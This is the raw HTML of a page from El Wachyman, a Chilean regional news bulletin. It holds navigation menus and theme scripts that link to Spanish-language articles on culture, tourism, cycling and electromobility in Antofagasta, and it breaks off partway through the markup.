<body class="archive tag tag-revolution-foods tag-209 wp-theme-Newspaper global-block-template-14 td-lifestyle td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/editorelwachyman/ " title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/Boletin_El_Wachyman/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-46" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-46"><a href="https://www.elwachyman.cl/">Inicio</a></li>
<li id="menu-item-47" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-47"><a href="#">Arte y Cultura<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://www.elwachyman.cl/category/arte_cultura/arte/">Arte</a></li>
	<li class="menu-item-0"><a href="https://www.elwachyman.cl/category/arte_cultura/cultura/">Cultura</a></li>
	<li class="menu-item-0"><a href="https://www.elwachyman.cl/category/arte_cultura/industria_creativa/">Industria creativa</a></li>
</ul>
</li>
<li id="menu-item-48" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-48"><a href="#">Ecología y Turismo<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.elwachyman.cl/category/ecologia_turismo/ecologia/">Ecología</a></li>
	<li class="menu-item-0"><a href="https://www.elwachyman.cl/category/ecologia_turismo/turismo/">Turismo</a></li>
</ul>
</li>
<li id="menu-item-53" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-53"><a href="https://www.elwachyman.cl/category/identidad-local/">Identidad Local</a></li>
<li id="menu-item-55" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-55"><a href="https://www.elwachyman.cl/category/desarrollo_sostenible/">Desarrollo Sostenible<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.elwachyman.cl/category/desarrollo_sostenible/economia_circular/">Economía circular</a></li>
	<li class="menu-item-0"><a href="https://www.elwachyman.cl/category/desarrollo_sostenible/equidad-de-genero/">Equidad de Género</a></li>
	<li class="menu-item-0"><a href="https://www.elwachyman.cl/category/desarrollo_sostenible/seguridad_alimentaria/">Seguridad alimentaria</a></li>
</ul>
</li>
<li id="menu-item-49" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-49"><a href="#">Emprendimiento<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.elwachyman.cl/category/emprendimiento_innovacion/emprendimiento/">Emprendimiento</a></li>
	<li class="menu-item-0"><a href="https://www.elwachyman.cl/category/emprendimiento_innovacion/innovacion/">Innovación</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://www.elwachyman.cl/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <style>
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    </style>
    
    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                domingo 18, enero 2026
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-td-demo-footer-menu" class="top-header-menu"><li id="menu-item-469" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-469"><a href="https://www.elwachyman.cl/">Inicio</a></li>
<li id="menu-item-44" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-44"><a href="https://www.elwachyman.cl/web/contacto/">Contacto</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/editorelwachyman/ " title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/Boletin_El_Wachyman/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>    </div>    </div>

<!-- LOGIN MODAL -->
        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                            <a class="td-main-logo" href="https://www.elwachyman.cl/">
                <img src="https://www.elwachyman.cl/web/wp-content/uploads/2019/04/logo-1.png" alt=""/>
                <span class="td-visual-hidden">El Wachyman</span>
            </a>
                    </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td_uid_1_696c5874929c4_rand td_block_template_14">
<style>
/* custom css */
.td_uid_1_696c5874929c4_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_1_696c5874929c4_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><a href="https://www.youtube.com/@boletin_el_wachyman" target="_blank" rel="noopener"><img class="alignnone wp-image-5125 size-full" src="https://www.elwachyman.cl/web/wp-content/uploads/2025/04/Header-Suscript-Youtube-1.gif" alt="" width="1456" height="180" /></a></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" href="https://www.elwachyman.cl/">
			<img src="https://www.elwachyman.cl/web/wp-content/uploads/2019/04/logo-1.png" alt=""/>
		</a>
			<a class="td-header-logo td-sticky-disable" href="https://www.elwachyman.cl/">
			<img src="https://www.elwachyman.cl/web/wp-content/uploads/2019/04/logo-1.png" alt=""/>
		</a>
	    </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-46"><a href="https://www.elwachyman.cl/">Inicio</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-47"><a href="#">Arte y Cultura</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_2_696c587494137_rand td_with_ajax_pagination td-pb-border-top td_block_template_14"  data-td-block-uid="td_uid_2_696c587494137" ><script>var block_td_uid_2_696c587494137 = new tdBlock();
block_td_uid_2_696c587494137.id = "td_uid_2_696c587494137";
block_td_uid_2_696c587494137.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"10","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_2_696c587494137_rand","tdc_css_class":"td_uid_2_696c587494137_rand","tdc_css_class_style":"td_uid_2_696c587494137_rand_style"}';
block_td_uid_2_696c587494137.td_column_number = "3";
block_td_uid_2_696c587494137.block_type = "td_block_mega_menu";
block_td_uid_2_696c587494137.post_count = "4";
block_td_uid_2_696c587494137.found_posts = "117";
block_td_uid_2_696c587494137.header_color = "";
block_td_uid_2_696c587494137.ajax_pagination_infinite_stop = "";
block_td_uid_2_696c587494137.max_num_pages = "30";
tdBlocksArray.push(block_td_uid_2_696c587494137);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_2_696c587494137" id="td_uid_3_696c587495da2" data-td_block_id="td_uid_2_696c587494137" data-td_filter_value="" href="https://www.elwachyman.cl/category/arte_cultura/">Todo</a><a class="mega-menu-sub-cat-td_uid_2_696c587494137"  id="td_uid_4_696c587495dd7" data-td_block_id="td_uid_2_696c587494137" data-td_filter_value="11" href="https://www.elwachyman.cl/category/arte_cultura/arte/">Arte</a><a class="mega-menu-sub-cat-td_uid_2_696c587494137"  id="td_uid_5_696c587495dfc" data-td_block_id="td_uid_2_696c587494137" data-td_filter_value="12" href="https://www.elwachyman.cl/category/arte_cultura/cultura/">Cultura</a><a class="mega-menu-sub-cat-td_uid_2_696c587494137"  id="td_uid_6_696c587495e1e" data-td_block_id="td_uid_2_696c587494137" data-td_filter_value="262" href="https://www.elwachyman.cl/category/arte_cultura/industria_creativa/">Industria creativa</a></div></div><div id=td_uid_2_696c587494137 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.elwachyman.cl/antofagasta-sobre-una-bicicleta-egoismo-y-escasa-convivencia-vial/" rel="bookmark" class="td-image-wrap" title="ANTOFAGASTA SOBRE UNA BICICLETA: EGOISMO Y ESCASA CONVIVENCIA VIAL"><img class="entry-thumb" src="[data-uri]"alt="" title="ANTOFAGASTA SOBRE UNA BICICLETA: EGOISMO Y ESCASA CONVIVENCIA VIAL" data-type="image_tag" data-img-url="https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2025/11/FFMCS-2025-Entrev-1-Carolina-Toro_00_03_25_10.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.elwachyman.cl/category/arte_cultura/" class="td-post-category">Arte y Cultura</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.elwachyman.cl/antofagasta-sobre-una-bicicleta-egoismo-y-escasa-convivencia-vial/" rel="bookmark" title="ANTOFAGASTA SOBRE UNA BICICLETA: EGOISMO Y ESCASA CONVIVENCIA VIAL">ANTOFAGASTA SOBRE UNA BICICLETA: EGOISMO Y ESCASA CONVIVENCIA VIAL</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.elwachyman.cl/hoteleria-y-cine-universitario-alianza-para-el-desarrollo-regional/" rel="bookmark" class="td-image-wrap" title="HOTELERÍA Y CINE UNIVERSITARIO: ALIANZA PARA EL DESARROLLO REGIONAL"><img class="entry-thumb" src="[data-uri]"alt="" title="HOTELERÍA Y CINE UNIVERSITARIO: ALIANZA PARA EL DESARROLLO REGIONAL" data-type="image_tag" data-img-url="https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2025/10/IMG_8958.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.elwachyman.cl/category/arte_cultura/arte/" class="td-post-category">Arte</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.elwachyman.cl/hoteleria-y-cine-universitario-alianza-para-el-desarrollo-regional/" rel="bookmark" title="HOTELERÍA Y CINE UNIVERSITARIO: ALIANZA PARA EL DESARROLLO REGIONAL">HOTELERÍA Y CINE UNIVERSITARIO: ALIANZA PARA EL DESARROLLO REGIONAL</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.elwachyman.cl/abriendo-espacios-para-la-cueca-brava-en-antofagasta/" rel="bookmark" class="td-image-wrap" title="ABRIENDO ESPACIOS PARA LA CUECA BRAVA EN ANTOFAGASTA"><img class="entry-thumb" src="[data-uri]"alt="" title="ABRIENDO ESPACIOS PARA LA CUECA BRAVA EN ANTOFAGASTA" data-type="image_tag" data-img-url="https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2025/04/P1001313.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.elwachyman.cl/category/arte_cultura/arte/" class="td-post-category">Arte</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.elwachyman.cl/abriendo-espacios-para-la-cueca-brava-en-antofagasta/" rel="bookmark" title="ABRIENDO ESPACIOS PARA LA CUECA BRAVA EN ANTOFAGASTA">ABRIENDO ESPACIOS PARA LA CUECA BRAVA EN ANTOFAGASTA</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.elwachyman.cl/fonda-multicultural-y-turismo-innovando-en-los-detalles/" rel="bookmark" class="td-image-wrap" title="FONDA MULTICULTURAL Y TURISMO : INNOVACIÓN EN LOS DETALLES"><img class="entry-thumb" src="[data-uri]"alt="" title="FONDA MULTICULTURAL Y TURISMO : INNOVACIÓN EN LOS DETALLES" data-type="image_tag" data-img-url="https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2024/10/IMG_3584.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.elwachyman.cl/category/arte_cultura/cultura/" class="td-post-category">Cultura</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.elwachyman.cl/fonda-multicultural-y-turismo-innovando-en-los-detalles/" rel="bookmark" title="FONDA MULTICULTURAL Y TURISMO : INNOVACIÓN EN LOS DETALLES">FONDA MULTICULTURAL Y TURISMO : INNOVACIÓN EN LOS DETALLES</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_2_696c587494137" data-td_block_id="td_uid_2_696c587494137"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_2_696c587494137" data-td_block_id="td_uid_2_696c587494137"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-48"><a href="#">Ecología y Turismo</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_7_696c5874994bc_rand td_with_ajax_pagination td-pb-border-top td_block_template_14"  data-td-block-uid="td_uid_7_696c5874994bc" ><script>var block_td_uid_7_696c5874994bc = new tdBlock();
block_td_uid_7_696c5874994bc.id = "td_uid_7_696c5874994bc";
block_td_uid_7_696c5874994bc.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"7","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_7_696c5874994bc_rand","tdc_css_class":"td_uid_7_696c5874994bc_rand","tdc_css_class_style":"td_uid_7_696c5874994bc_rand_style"}';
block_td_uid_7_696c5874994bc.td_column_number = "3";
block_td_uid_7_696c5874994bc.block_type = "td_block_mega_menu";
block_td_uid_7_696c5874994bc.post_count = "4";
block_td_uid_7_696c5874994bc.found_posts = "67";
block_td_uid_7_696c5874994bc.header_color = "";
block_td_uid_7_696c5874994bc.ajax_pagination_infinite_stop = "";
block_td_uid_7_696c5874994bc.max_num_pages = "17";
tdBlocksArray.push(block_td_uid_7_696c5874994bc);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_7_696c5874994bc" id="td_uid_8_696c58749a92d" data-td_block_id="td_uid_7_696c5874994bc" data-td_filter_value="" href="https://www.elwachyman.cl/category/ecologia_turismo/">Todo</a><a class="mega-menu-sub-cat-td_uid_7_696c5874994bc"  id="td_uid_9_696c58749a985" data-td_block_id="td_uid_7_696c5874994bc" data-td_filter_value="20" href="https://www.elwachyman.cl/category/ecologia_turismo/ecologia/">Ecología</a><a class="mega-menu-sub-cat-td_uid_7_696c5874994bc"  id="td_uid_10_696c58749a9d4" data-td_block_id="td_uid_7_696c5874994bc" data-td_filter_value="41" href="https://www.elwachyman.cl/category/ecologia_turismo/turismo/">Turismo</a></div></div><div id=td_uid_7_696c5874994bc class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.elwachyman.cl/embarcarse-en-la-electromovilidad-perspectiva-desde-el-transporte-colectivo/" rel="bookmark" class="td-image-wrap" title="EMBARCARSE EN LA ELECTROMOVILIDAD: PERSPECTIVA DESDE EL TRANSPORTE COLECTIVO"><img class="entry-thumb" src="[data-uri]"alt="" data-type="image_tag" data-img-url="https://www.elwachyman.cl/web/wp-content/themes/Newspaper/images/no-thumb/td_218x150.png"  width="218" height="150" /></a></div>                <a href="https://www.elwachyman.cl/category/desarrollo_sostenible/" class="td-post-category">Desarrollo Sostenible</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.elwachyman.cl/embarcarse-en-la-electromovilidad-perspectiva-desde-el-transporte-colectivo/" rel="bookmark" title="EMBARCARSE EN LA ELECTROMOVILIDAD: PERSPECTIVA DESDE EL TRANSPORTE COLECTIVO">EMBARCARSE EN LA ELECTROMOVILIDAD: PERSPECTIVA DESDE EL TRANSPORTE COLECTIVO</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.elwachyman.cl/antofagasta-sobre-una-bicicleta-egoismo-y-escasa-convivencia-vial/" rel="bookmark" class="td-image-wrap" title="ANTOFAGASTA SOBRE UNA BICICLETA: EGOISMO Y ESCASA CONVIVENCIA VIAL"><img class="entry-thumb" src="[data-uri]"alt="" title="ANTOFAGASTA SOBRE UNA BICICLETA: EGOISMO Y ESCASA CONVIVENCIA VIAL" data-type="image_tag" data-img-url="https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2025/11/FFMCS-2025-Entrev-1-Carolina-Toro_00_03_25_10.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.elwachyman.cl/category/arte_cultura/" class="td-post-category">Arte y Cultura</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.elwachyman.cl/antofagasta-sobre-una-bicicleta-egoismo-y-escasa-convivencia-vial/" rel="bookmark" title="ANTOFAGASTA SOBRE UNA BICICLETA: EGOISMO Y ESCASA CONVIVENCIA VIAL">ANTOFAGASTA SOBRE UNA BICICLETA: EGOISMO Y ESCASA CONVIVENCIA VIAL</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.elwachyman.cl/hoteleria-y-cine-universitario-alianza-para-el-desarrollo-regional/" rel="bookmark" class="td-image-wrap" title="HOTELERÍA Y CINE UNIVERSITARIO: ALIANZA PARA EL DESARROLLO REGIONAL"><img class="entry-thumb" src="[data-uri]"alt="" title="HOTELERÍA Y CINE UNIVERSITARIO: ALIANZA PARA EL DESARROLLO REGIONAL" data-type="image_tag" data-img-url="https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2025/10/IMG_8958.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.elwachyman.cl/category/arte_cultura/arte/" class="td-post-category">Arte</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.elwachyman.cl/hoteleria-y-cine-universitario-alianza-para-el-desarrollo-regional/" rel="bookmark" title="HOTELERÍA Y CINE UNIVERSITARIO: ALIANZA PARA EL DESARROLLO REGIONAL">HOTELERÍA Y CINE UNIVERSITARIO: ALIANZA PARA EL DESARROLLO REGIONAL</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.elwachyman.cl/avances-del-turismo-regional-promocion-y-encuentro-internacional/" rel="bookmark" class="td-image-wrap" title="AVANCES DEL TURISMO REGIONAL: PROMOCIÓN Y ENCUENTRO INTERNACIONAL"><img class="entry-thumb" src="[data-uri]"alt="" title="AVANCES DEL TURISMO REGIONAL: PROMOCIÓN Y ENCUENTRO INTERNACIONAL" data-type="image_tag" data-img-url="https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2024/12/grupal-bbd_0249b.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.elwachyman.cl/category/desarrollo_sostenible/" class="td-post-category">Desarrollo Sostenible</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.elwachyman.cl/avances-del-turismo-regional-promocion-y-encuentro-internacional/" rel="bookmark" title="AVANCES DEL TURISMO REGIONAL: PROMOCIÓN Y ENCUENTRO INTERNACIONAL">AVANCES DEL TURISMO REGIONAL: PROMOCIÓN Y ENCUENTRO INTERNACIONAL</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_7_696c5874994bc" data-td_block_id="td_uid_7_696c5874994bc"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_7_696c5874994bc" data-td_block_id="td_uid_7_696c5874994bc"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-53"><a href="https://www.elwachyman.cl/category/identidad-local/">Identidad Local</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-55"><a href="https://www.elwachyman.cl/category/desarrollo_sostenible/">Desarrollo Sostenible</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_11_696c5874a6ead_rand td_with_ajax_pagination td-pb-border-top td_block_template_14"  data-td-block-uid="td_uid_11_696c5874a6ead" ><script>var block_td_uid_11_696c5874a6ead = new tdBlock();
block_td_uid_11_696c5874a6ead.id = "td_uid_11_696c5874a6ead";
block_td_uid_11_696c5874a6ead.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"9","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_11_696c5874a6ead_rand","tdc_css_class":"td_uid_11_696c5874a6ead_rand","tdc_css_class_style":"td_uid_11_696c5874a6ead_rand_style"}';
block_td_uid_11_696c5874a6ead.td_column_number = "3";
block_td_uid_11_696c5874a6ead.block_type = "td_block_mega_menu";
block_td_uid_11_696c5874a6ead.post_count = "4";
block_td_uid_11_696c5874a6ead.found_posts = "80";
block_td_uid_11_696c5874a6ead.header_color = "";
block_td_uid_11_696c5874a6ead.ajax_pagination_infinite_stop = "";
block_td_uid_11_696c5874a6ead.max_num_pages = "20";
tdBlocksArray.push(block_td_uid_11_696c5874a6ead);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_11_696c5874a6ead" id="td_uid_12_696c5874a7d92" data-td_block_id="td_uid_11_696c5874a6ead" data-td_filter_value="" href="https://www.elwachyman.cl/category/desarrollo_sostenible/">Todo</a><a class="mega-menu-sub-cat-td_uid_11_696c5874a6ead"  id="td_uid_13_696c5874a7db9" data-td_block_id="td_uid_11_696c5874a6ead" data-td_filter_value="264" href="https://www.elwachyman.cl/category/desarrollo_sostenible/economia_circular/">Economía circular</a><a class="mega-menu-sub-cat-td_uid_11_696c5874a6ead"  id="td_uid_14_696c5874a7de0" data-td_block_id="td_uid_11_696c5874a6ead" data-td_filter_value="140" href="https://www.elwachyman.cl/category/desarrollo_sostenible/equidad-de-genero/">Equidad de Género</a><a class="mega-menu-sub-cat-td_uid_11_696c5874a6ead"  id="td_uid_15_696c5874a7e03" data-td_block_id="td_uid_11_696c5874a6ead" data-td_filter_value="263" href="https://www.elwachyman.cl/category/desarrollo_sostenible/seguridad_alimentaria/">Seguridad alimentaria</a></div></div><div id=td_uid_11_696c5874a6ead class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.elwachyman.cl/embarcarse-en-la-electromovilidad-perspectiva-desde-el-transporte-colectivo/" rel="bookmark" class="td-image-wrap" title="EMBARCARSE EN LA ELECTROMOVILIDAD: PERSPECTIVA DESDE EL TRANSPORTE COLECTIVO"><img class="entry-thumb" src="[data-uri]"alt="" data-type="image_tag" data-img-url="https://www.elwachyman.cl/web/wp-content/themes/Newspaper/images/no-thumb/td_218x150.png"  width="218" height="150" /></a></div>                <a href="https://www.elwachyman.cl/category/desarrollo_sostenible/" class="td-post-category">Desarrollo Sostenible</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.elwachyman.cl/embarcarse-en-la-electromovilidad-perspectiva-desde-el-transporte-colectivo/" rel="bookmark" title="EMBARCARSE EN LA ELECTROMOVILIDAD: PERSPECTIVA DESDE EL TRANSPORTE COLECTIVO">EMBARCARSE EN LA ELECTROMOVILIDAD: PERSPECTIVA DESDE EL TRANSPORTE COLECTIVO</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.elwachyman.cl/antofagasta-sobre-una-bicicleta-egoismo-y-escasa-convivencia-vial/" rel="bookmark" class="td-image-wrap" title="ANTOFAGASTA SOBRE UNA BICICLETA: EGOISMO Y ESCASA CONVIVENCIA VIAL"><img class="entry-thumb" src="[data-uri]"alt="" title="ANTOFAGASTA SOBRE UNA BICICLETA: EGOISMO Y ESCASA CONVIVENCIA VIAL" data-type="image_tag" data-img-url="https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2025/11/FFMCS-2025-Entrev-1-Carolina-Toro_00_03_25_10.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.elwachyman.cl/category/arte_cultura/" class="td-post-category">Arte y Cultura</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.elwachyman.cl/antofagasta-sobre-una-bicicleta-egoismo-y-escasa-convivencia-vial/" rel="bookmark" title="ANTOFAGASTA SOBRE UNA BICICLETA: EGOISMO Y ESCASA CONVIVENCIA VIAL">ANTOFAGASTA SOBRE UNA BICICLETA: EGOISMO Y ESCASA CONVIVENCIA VIAL</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.elwachyman.cl/avances-del-turismo-regional-promocion-y-encuentro-internacional/" rel="bookmark" class="td-image-wrap" title="AVANCES DEL TURISMO REGIONAL: PROMOCIÓN Y ENCUENTRO INTERNACIONAL"><img class="entry-thumb" src="[data-uri]"alt="" title="AVANCES DEL TURISMO REGIONAL: PROMOCIÓN Y ENCUENTRO INTERNACIONAL" data-type="image_tag" data-img-url="https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2024/12/grupal-bbd_0249b.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.elwachyman.cl/category/desarrollo_sostenible/" class="td-post-category">Desarrollo Sostenible</a>            </div>

            <div class="item-details">
